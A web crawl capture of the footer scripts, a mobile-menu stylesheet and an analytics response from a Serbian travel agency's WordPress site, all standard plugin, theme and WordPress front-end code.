<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="itc-load-more-js-extra">
var ITCLoadMore = {"listSelector":".destinacije-listing","navSelector":".prev-next-posts","nextLinkSelector":".prev-next-posts .prev-posts-link a","itemsSelector":".destinacije-listing .posebno","loaderImage":"https://startravelnis.rs/wp-content/uploads/2022/02/loader.gif","loaderWidth":"48","loaderHeight":"48","enableInfinite":"1","threshold":"300","enableHistory":"1"};
//# sourceURL=itc-load-more-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/js/itc-load-more.js?ver=1.1.4" id="itc-load-more-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/popper.min.js?ver=1.1" id="popper-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/mmenu-light.js?ver=6.9" id="mmenu-light-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/lightgallery-all.min.js?ver=1.1" id="lightgallery-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/jquery.mousewheel.min.js?ver=1.1" id="mousewheel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/owl-carousel.js?ver=1.1" id="owl-carousel-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/hammer.min.js?ver=1.1" id="hammer-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist-child/js/custom.js?ver=1.4" id="custom-js"></script>
<script src="https://startravelnis.rs/wp-content/themes/itc-tourist/js/priority-menu.js?ver=20181214" id="twentynineteen-priority-menu-js"></script>
<script id="wpcf7cf-scripts-js-extra">
var wpcf7cf_global_settings = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6.7" id="wpcf7cf-scripts-js"></script>
<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyAo00KZYIGaHRMhmcInl8bYxR3wIBn__0o" id="google-maps-js"></script>
<script id="ubermenu-js-extra">
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.6","configurations":["main"],"ajax_url":"https://startravelnis.rs/wp-admin/admin-ajax.php","plugin_url":"https://startravelnis.rs/wp-content/plugins/ubermenu/"};
//# sourceURL=ubermenu-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.6" id="ubermenu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://startravelnis.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://startravelnis.rs/wp-includes/js/wp-emoji-loader.min.js
</script>





</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9
body_size: 9
content:
.mob-menu-header nav {
	display: none;
}

.mob-menu-header,
.content,
.footer {
	text-align: center;
}
.mob-menu-header,
.footer {
	font-size: 16px;
	font-weight: bold;
	color: #fff;
	line-height: 50px;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.mob-menu-header.fixed {
	position: fixed;
	top: 0;
	left: 0;
}
.footer.fixed {
	position: fixed;
	bottom: 0;
	left: 0;
}
.mob-menu-header a {
	display: block;
	width: 28px;
	height: 18px;
	padding: 11px;
	margin: 5px;
	position: absolute;
	top: 0;
	left: 0;
}
.mob-menu-header a:before,
.mob-menu-header a:after {
	content: '';
	display: block;
	background: #000;
	height: 2px;
}
.mob-menu-header a span {
	background: #000;
	display: block;
	height: 2px;
	margin: 6px 0;
}
.content {
	padding: 150px 50px 50px 50px;
}
.mm-spn.mm-spn--navbar ul {
    background: #fff;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=692180800&t=pageview&_s=1&dl=https%3A%2F%2Fstartravelnis.rs%2Fsrbija%2Fsrbija-putovanja%2F&ul=en-us%40posix&dt=Putovanja%20u%20Srbiji%20-%20Odmor%20u%20Srbiji%20-%20Star%20Travel%20Ni%C5%A1&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1057467941&gjid=424813086&cid=59478813.1769558297&tid=UA-37263719-1&_gid=178399199.1769558297&_r=1&_slc=1&z=440794759
body_size: -451
content:
2,cG-MGNL95FDML